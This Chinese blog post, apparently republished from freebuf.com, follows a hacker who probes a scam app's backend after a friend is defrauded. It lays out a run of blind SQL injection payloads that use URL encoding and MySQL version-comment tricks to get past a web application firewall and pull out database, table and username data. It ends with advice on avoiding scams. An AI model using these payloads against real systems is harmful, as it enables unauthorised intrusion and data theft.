前言

周末的清晨,我在模模糊糊的睡梦中被电话惊醒,发现好多未接视频,连忙的看了一下手机,发现我高中的大美女找我,难道是我的桃花运要来了?赶紧问问她找我干嘛。

像这种非法的诈骗人人得而诛之,居然欺负到我身边的人身上了,为了防止地球被破坏,为了维护世界的和平,高大又帅气的我只能挺身而出了。

技术实战

通过和好友的交流,我得到了俩个有用的信息:

-

qq号:562xxxxxxx

-

啵菜APP:某啵菜

我看了一下对方qq,额,,,连空间都没有开通,一点有用的信息都没有。

在试试APP,抓包看看:



不管那么多了,先扫一下看看有没有漏洞

常见的绕狗方法

先判断是否存在注入

1' and 1=1--+ # 拦截

1' or 1=1--+ # 拦截

1' && 1--+ # 拦截

1' || 1--+ # 拦截

使用url对&&和||编码可以绕过拦截

1' %26%26 True--+ # 不拦截

1' %26%26 false--+ # 不拦截

1' %7c%7c True--+ # 不拦截

1' %7c%7c false--+ # 不拦截

通过下面这俩条语句基本可以判断出存在漏洞

1' %26%26 True--+

1' %26%26 false--+

除了使用URL编码外,还可以使用其他的编码方式进行绕过尝试,例如Unicode编码,Base64编码,Hex编码,ASCII编码等,原理与URL编码类似。

下面来判断数据库的长度

1'%26%26 (length(database())=8)--+ # 拦截

'%26%26 (length(/*!database*/())=1)--+ # 不拦截

数据库的名称一样可以获取到

'%26%26 (ascii(substr((/*!database*/()),1,1))>64)--+

当语句中存在database()语句的时候就会拦截,所有要想办法对database()函数进行处理,在mysql中 /! ..../ 不是注释,mysql为了保持兼容,它把一些特有的仅在mysql上用的语句放在/!..../中,这样这些语句如果在其他数据库中是不会被执行,但在mysql中它会执行。可以尝试使用/! ..../,包含database(),构造成这样的语句,成功绕过,这里有回显,这就好弄,成功判断出数据库的长度为8

'%26%26 (length(/*!USER*/())=14)--+ # 不拦截

获取数据库的表数量,使用正常的语句一样会被拦截

' %26%26 (0<(select count(table_name) from information_schema.tables where table_schema=DBname))--+ # 拦截

其中count(table_name)这个函数造成了拦截,还用之前的方法,把count函数用/!../包起来,发现会报错,那把table_name用/!../包起来,就绕过了

' %26%26 (0<(select count(/*!table_name*/) from information_schema.tables where table_schema=DBname))--+

' %26%26 (0< substr(select table_name from information_schema.tables where table_schema='DBname' limit 0,1)) --+ # 拦截

' %26%26 (0< ascii((select substr(/*!table_name*/,1,1) from information_schema.tables where table_schema=DBname limit 0,1))) --+ # 不拦截

' %26%26 (0< ascii((select substr(/*!column_name*/,2,1) from information_schema.columns where table_schema = DBname %26%26 table_name = users LIMIT 1,1)))--+ # 不拦截

' %26%26 (0<ascii(substr((SELECT group_concat(/*!username*/) FROM `DBname`.`users`),1,1))) --+ # 不拦截

最后

网络诈骗中最常见的就是短信诈骗,短信诈骗的内容也是日新月异,有说你中奖的,有说你购物有问题的,又说你有积分兑换的,有说让你下载软件的,各式各样,有些人看到了部分信息是自己的就觉得是自己,其实很多不法分子可以通过一些手段获取你的信息,还有像你一样觉得会天上掉馅饼,没有付出就有回报,这种是很容易被骗的,想要判断是不是骗局,首先要判断这种信息是不是官方发的,如果不确定可以打电话询问,要不简单的轻信,没有天上掉馅饼的好事,网络诈骗很多,需要自己去判断分析。

来源:freebuf.com --酒仙桥六号部队

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论